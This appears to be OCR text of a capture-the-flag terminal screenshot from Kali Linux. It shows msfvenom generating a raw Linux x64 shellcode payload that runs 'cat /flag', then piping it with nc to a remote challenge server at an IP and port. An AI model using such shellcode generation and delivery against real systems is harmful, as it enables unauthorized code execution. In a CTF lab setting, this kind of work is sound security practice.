 ┌──(pwnenv)─(kali㉿kali)-[~/Downloads/pwn]
└─$ msfvenom -p linux/x64/exec CMD="cat /flag" -f raw -o pa
yload.bin
[-] No platform was selected, choosing Msf::Module::Platfor
m::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 46 bytes
Saved as: payload.bin
┌──(pwnenv)─(kali㉿kali)-[~/Downloads/pwn]
└─$ cat payload.bin| nc 34.133.69.112 10001
Web